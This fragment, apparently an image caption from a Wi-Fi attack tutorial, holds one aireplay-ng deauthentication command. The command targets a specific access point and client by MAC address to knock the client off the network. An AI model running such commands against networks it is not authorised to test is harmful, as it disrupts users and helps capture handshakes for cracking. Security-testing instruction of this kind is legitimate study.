 Type #aireplay-ng --ignore-negative- one -0 10 –a 00:1a:c4:51:3c:31 –c d4:20:6d:41:78:c9 mon0